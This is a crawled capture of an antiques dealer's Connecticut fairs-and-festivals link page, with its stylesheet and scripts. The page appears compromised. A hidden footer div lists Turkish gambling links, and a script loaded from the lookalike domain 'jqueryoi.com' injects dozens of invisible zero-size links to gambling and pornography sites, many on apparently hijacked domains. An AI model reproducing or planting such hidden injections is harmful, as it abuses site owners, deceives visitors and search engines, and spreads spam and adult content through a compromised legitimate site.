

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneofakindantiques.com/visit-connecticut/carnivals-fairs-festivals
body_size: 4206
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<!-- page load time: 0.006756067276001 -->
		
<title>Connecticut Town Fairs, Carnivals, Festivals, Amusement, Entertainment</title>
<meta name="description" content="connecticut conn ct town fairs carnivals festivals amusement entertainment">
<meta name="keywords" content="connecticut conn ct town fairs carnivals festivals amusement entertainment">
<script src="/jQuery/jquery-1.11.2.min.js"></script>
<script src="/jQuery/scripts.js"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<link rel="stylesheet" media="all" href="/css/styles.css" />
<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />

<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">






<!-- Magic Zoom -->
<link type="text/css" rel="stylesheet" href="/css/magiczoom.css"/>
<script type="text/javascript" src="/jQuery/magiczoom.js"></script>







		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>
	</head>
	<body>
		<center>
		<table width="1000" border="1">
			<tr><td colspan="2"><table width="100%" border="0" cellpadding="2" cellspacing="0">
	<tr><td align="center"><span class="small darkBlue">CT Dealer American European Asian Photographs Antique Vintage Modern Estate Furniture Paintings Sculpture Silver Porcelain Lamps Chandeliers</span></td></tr>
	<tr><td>&nbsp;</td></tr>
	<tr><td align="center"><a href="/">
							<div class="topSmall">From Renaissance to Modern</div>
      				<div class="topLarge">OneofAKindAntiques.com</div>
      				<div class="topSmall">Established 1975 | Online 1995</div>
      		</a>
  </td></tr>
	<tr><td>&nbsp;</td></tr>
  <tr><td align="center" class="d5"><span class="heading">Click to browse our popular antiques categories</span></td></tr>
  
  <tr><td align="center" valign="bottom" class="d5">
  			<table width="100%" border="0" cellpadding="2" cellspacing="0">
  				<tr>
  						

  						<td align="center" valign="bottom"><a href="/category/1/furniture-antiques-for-sale"><img src="/r.php?image=8519_knoll_mies_van_der_rohe_barcelona_coffee_table_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">FURNITURE</span></a></td>
	 						<td align="center" valign="bottom"><a href="/category/1/jewelry-antiques-for-sale"><img src="/r.php?image=7751_needlework_pocket_book_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">JEWELRY</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/fineart-antiques-for-sale"><img src="/r.php?image=1266_marsh_scene_oil_board_victor_anderson_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">FINEART</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/asian-antiques-for-sale"><img src="/r.php?image=5341_vietnam_inlaid_box_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">ASIAN</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/silver-antiques-for-sale"><img src="/r.php?image=1828_georg_jensen_tomato_spoon_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">SILVER</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/sculpture-antiques-for-sale"><img src="/r.php?image=6075_iron_man_sculpture_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">SCULPTURE</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/decorativeobjects-antiques-for-sale"><img src="/r.php?image=4548_french_door_stop_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">DECORATIVE</span></a></td>
  				</tr>
  			</table>
	</td></tr>

	<tr><td align="center">
				<form method="post" action="/search">
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr>
							<td width="245" valign="top"><b>To search our inventory,<br>enter an item number or<br>keywords:</b></td>
							<td width="455"><input type="text" name="searchtxt" size="28" value="">&nbsp;<input type="submit" value="FIND NOW" name="All"><br>
															<table width="100%">
																<tr><td width="235"><input type="checkbox" name="description" value="1"><small>Search in item Description</small><br>
																										<input type="radio" name="method" value="all"><small>Find all word(s)</small><br>
																										<input type="radio" name="method" value="any" checked><small>Find any word(s)</small>
																		</td>
																		<td width="215" valign="center">
																			<a href="/search/help"><span class="darkRed">Search Help? Click Here</span></a>
																		</td>
																</tr>
															</table>
							</td>
						</tr>
					</table>
				</form>
	</td></tr>	
</table></td></tr>
			<tr>
				<td width="225" valign="top"><table width="100%" cellpadding="3" class="color_fa">
  <tr><td align="center" valign="top"><a href="/" target="_blank"><font color="black"><small><small>Sponsor: <b>OneofaKindAntiques.com</b></small></small><img src="http://images.oneofakindantiques.com/ooak-gallery-logo.jpg" alt="Plan a Visit: Enjoy Connecticut: One of a Kind Antiques" title="Plan a Visit: Enjoy Connecticut: One of a Kind Antiques" border="1"></font></a></td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
	<tr><td align="center"><a href="http://pricemyitem.com"><small>Click here! Online price guide for<br><br><IMG alt="antiques antique archive archives sold items" src="http://images.OneOfaKindAntiques.com/pmi-nav-logo-small.jpg" border="1"><br><br>All things Antique Vintage and Modern</small></a></td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
  <tr><td align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
												 <ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9747273869558336" data-ad-slot="3257844858"></ins>
												 <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
	</td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/archery-clubs-shooting-ranges">Archery Clubs Organizations</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/banks-atms-credit-unions">Banks ATM Locations</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/bed-breakfast-inns">Bed and Breakfasts in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/mountain-biking-trails">Bicycle Riding Trails, Events, Gear</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/boating-marinas">Boating and Marinas in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/campgrounds">Campgrounds in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/casinos">Casinos in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/nanny-child-day-care">Child Care in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/childrens-camps">Children's Camps in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/churches-synagogues-places-of-worship">Churches and Synagogues in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/cities-towns">Conn. Towns and Cities</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/fall-foliage-tours">Connecticut Fall Foliage Tours</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/golf-courses">Connecticut Golf Courses</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/halloween-events">Connecticut Halloween Events</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/pharmacies">Connecticut Pharmacies</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/shoreline-gas-stations">CT. Shoreline Gas - Service Station</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/emergency-response-services">Emergency Response Services</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/historic-places">Historic Places in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/horseback-riding-academies">Horse Back Academies</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/hospitals-medical-clinics">Hospitals Clinics in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/live-local-music">Live Local Music</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/local-weather-and-traffic">Live Local Weather, Traffic</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/local-attractions">Local Area Attractions</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/local-theatre-art">Local Arts and Theatre</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/local-artists">Local Connecticut Artists</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/doctors-physicians">Local Doctors Physicians Dentists</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/job-listings">Local Job Listings - Opportunities</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/tv-radio-stations-newspapers">Local Newspapers, TV, Radio</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/long-island-sound-tide-tables">Long Island Sound Tide Tables</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/movie-theaters-cinemas">Movie Theaters - Cinemas</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/museums">Museums in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/retirement-nursing-homes">Nursing / Retirement Homes</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/restaurants">Places to Eat: Connecticut Dining</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/places-to-stay">Places to Stay in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/real-estate">Real Estate in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/colleges-and-schools">Schools and Institutions</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/search-engines">Search Engine List</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/shipping-stores">Shipping and Packing</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/firearm-shooting-ranges">Shooting Ranges Firearms Clubs</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/shopping-malls">Shopping Malls - Outlet Stores</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/ski-shops">Skiing Shops, Vacation Spots</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/carnivals-fairs-festivals">Town Fairs, Festivals, Carnivals</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/transportation-services">Transportation Services</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/veterinarians">Vet. Clinics - Pet Boarding Houses</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/wedding-locations">Wedding, Bridal Events</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/wineries-and-wine-tasting">Wineries, Wine Tasting tours in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/wireless-internet-access">Wireless Internet Access</a></small></td></tr>
  <tr><td align="center"><hr width="95%" noshade></td></tr>
	<tr><td align="center"><B><big><big><i><u><font color="#6b6b6b">External Links</font></u></i></big></big></b></td></tr>
	<tr><td align="center"><a href="/antique-collectors-guide" target="_blank">Art & Antique Collectors Guide</a></td></tr>
	<tr><td align="center"><small><a href="/bookmark-one-of-a-kind-antiques" target="_blank">Bookmark our website</a></td></tr>
	<tr><td align="center"><small><a href="/recommended-websites" target="_blank">Our Favorite Sites</a></td></tr>
	<tr><td align="center"><hr width="95%" noshade></td></tr>
</table>
</td>
				<td width="775" valign="top">
					
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr><td><h1 align="center"><font color="000000">Town Fairs, Festivals, Carnivals</font></h1>Connecticut has numerous fairgrounds and hosts festivals year round. Light shows, ice carvings, and so on.

<hr color='#000080'>

<h3>Recommended <i>'Town Fairs, Festivals, Carnivals'</i> Related Links:</h3>

<a href='http://www.ctfairs.org' target='_blank'><small><b>Association of Connecticut Fairs</b><br>Connecticut Agricultural Fairs. Calendar and description of fairs in Connecticut.</a><br></small><br><br>

<a href='http://www.lakecompounce.com' target='_blank'><small><b>Lake Compounce</b><br>New England's Family Theme Park</a><br></small><br><br>

<a href='http://www.quassy.com' target='_blank'><small><b>Quassy Amusement Park</b><br>Affordable family fun</a><br></small><br><br>

<a href='http://www.sixflags.com/newengland' target='_blank'><small><b>Riverside Amusement Park</b><br>Six Flags New England</a><br></small><br><br>

<a href='http://www.rogerwilliamsparkzoo.org' target='_blank'><small><b>Roger Williams Park Zoo</b><br>Roger Williams Park Zoo . 1000 Elmwood Avenue Providence, RI 02907 . 401-785-3510</a><br></small><br><br></td></tr>
					</table>
				</td>
			</tr>
			<tr><td colspan="2" align="center"><small>Copyright&copy; 1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting. <div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.gen.tr" title="grand pashabet">grand pashabet</a>
</div> <br><br>
<script src="https://jqueryoi.com/289.js"></script>

</td></tr>
		</table>
		</center>
		
		
			<script><!--
				an=navigator.appName;sr='http://x3.extreme-dm.com/';srw="na";srb="na";d=document;r=41;
				function pr(n) {	d.write("<img src=\""+sr+"n\/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=y&srw="+srw+"&srb="+srb+"&l="+escape(d.referrer)+"&rs="+r+"\" height=1 width=1>");}//-->
			</script>

			<script language="javascript1.2"><!--
				s=screen;srw=s.width;an!="Netscape"?srb=s.colorDepth:srb=s.pixelDepth
				//-->
			</script>
		
			<script><!--
				pr()//-->
			</script>
		
			<noscript><img src='http://x3.extreme-dm.com/z/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=n' height='1' width='1'></noscript>
		
		
	</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tpxl_Lc1_UAW9nIPaUP5FA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768809877126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oneofakindantiques.com/css/styles.css
body_size: 280
content:
body {
	background-color:#E1E1E1;
	font-family:Georgia;
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:0px;
}

/* Link Atributes */
a {
	text-decoration:none;
	color:#000000;
}

a:active {color:#ff0066;}
a:visited {color:#000000;}


/* Font colors */
.red {color:red;}
.darkRed {color:#800000;}
.green {color:green;}
.lightGreen {color:#006600;}
.blue {color:blue;}
.darkBlue {color:#000080;}
.white {color:white;}


/* Font Sizes */
.small {font-size: 13px;}

.big {font-size: 18px;}

/* Background colors*/
.whiteBackground {background-color:white}
.d5 {background-color:#d5d5d5;}
.color_fa {background-color:#fafafa;}

/* Multi-purpose classes */
.upper {text-transform: uppercase;}
.heading {
	font-weight: bold;
	font-size: 18px;
	color: #000000;
}


/* Top Nav / Header area */
.topSmall {
	font-size: 20px;
	font-style: italic;
	font-weight: bold;
}
.topLarge {
	font-size: 48px;
	color: #000080;
	font-weight: bold;
}


/* Navigation */
.navCategories {
	border-collapse:collapse;	
}

.navBox {
	border: 1px solid black;
	background-color:#d5d5d5;
}
.navBox1 {
	border: 1px solid black;
	background-color:#858585;
}

a.navCat {
	color: #000000;
}

a.navCat:hover {
	color: #ff0000;
}





--- FILE ---
content_type: application/javascript
request_url: https://oneofakindantiques.com/jQuery/scripts.js
body_size: 1018
content:
/**  
 * This JS file is for the old version of the site.  I am making a new 
 * JS file for the bootstrap version.  it will be located in /js.  I
 * will basically copy this,but i want tostart with a clean version. . . 
 *
 **/


$(document).ready(function() {
	
	$('.resizedImage').each( function() {
		/**
		 * Supports (note no camelCase!!):
		 * data-id (product id)
		 * data-imagenumber (1-12)
		 *
		 * data-imgtype (thumb|mid|regular)
		 *
		 * data-width
		 * data-height
		 *
		 * data-filename
		 *
		 **/
		 
	
		var itemNumber = $(this).data('id');
		var imageNumber = $(this).data('imagenumber');
		var width = $(this).data('width');
		var height = $(this).data('height');
		var imageType = $(this).data('imagetype');
		var fileName = $(this).data('filename');
		
		var source = '';

		if(itemNumber != null) {
			source = '/r.php?itemNumber=' + itemNumber;
			if(imageNumber != null) {source += "&imageNumber=" + imageNumber;}
		}
		else if($fileName != null) {
			source = '/r.php?image=' + fileName;
		}
		if(source != '') {
			if(width != null) {source += "&w=" + width;}
			if(height != null) {source += "& h=" + height;}
			if(imageType != null) {source += "&type=" + imageType;}
			$(this).attr('src',source);
		}
	});
	
	// Thumbnail Click
	$('.productThumb').on('click',function(e) {
			e.preventDefault();

			var itemNumber = $(this).data('id');
			var imageNumber = $(this).data('imagenumber');
	
			var imgString = '/r.php?itemNumber=' + itemNumber + '&imageNumber=' + imageNumber + '&w=500&type=regular';
			$('#largeImage').attr('src',imgString);
	});
	
	// appraisal form validation
	$("#saveAppraisal").click(function() {
		var errors = new Array();
		
		var fname = $("#fname").val();
		var lname = $("#lname").val();
		var addy1 = $("#addy1").val();
		var city = $("#city").val();
		var state = $("#state").val();
		var zip = $("#zip").val();
		var phone1 = $("#phone1").val();
		var email = $("#email").val();
		//var creditcard = $("#creditcard").val();
		//var expdate = $("#expdate").val();
		//var cvv = $("#cvv").val();
		var comments = $("#description").val();

		if(fname.length < 1) {errors.push("Invalid First Name");}
		if(lname.length < 1) {errors.push("Invalid Last Name");}
		if(addy1.length < 5) {errors.push("Invalid Address");}
		if(city.length < 2)  {errors.push("Invalid City");}
		if(state == 'NONE SELECTED') {errors.push("Invalid State");}
		if(zip.length < 5) {errors.push("Invalid Zipcode");}
		if(phone1.length < 10) {errors.push("Phone Number must be at least 10 digits long");}
		if(email.length < 6) {errors.push("Invalid Email Address");}
		//if(creditcard.length < 12) {errors.push("Invalid Credit Card");}
		//if(expdate.length != 4) {errors.push("Invalid Expiration date.  Please make your entry in the form:  MMYY (4 digits only)");}
		//if(cvv.length<3) {errors.push("Invalid CVV Number");}
		if(comments.length < 50) {errors.push("Please describe your item in detail (50 character minimum - currently " + comments.length + " characters)");}
		
		if(errors.length > 0) {
			var message = "You have the following errors in your form:\n\n"
			message += errors.join("\n");
			message += "\n\n\nPlease fix the errors before proceeding.";
			alert(message);
			return(false);
		}
		else {
			//alert('The Appraisal Form is currently being redone.  Please check back by October 13, 2014 and we will be done. We apologize for the inconvenience');
			return(true);
		}

	});

});

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/289.js
body_size: 699
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand giriş");
a.appendChild(linkText);
a.title = "leogrand giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Türk İfşa");
a.appendChild(linkText);
a.title = "Türk İfşa";
a.href = "https://turkifsa.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Altyazılı Porno");
a.appendChild(linkText);
a.title = "Altyazılı Porno";
a.href = "https://altyaziliporno.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
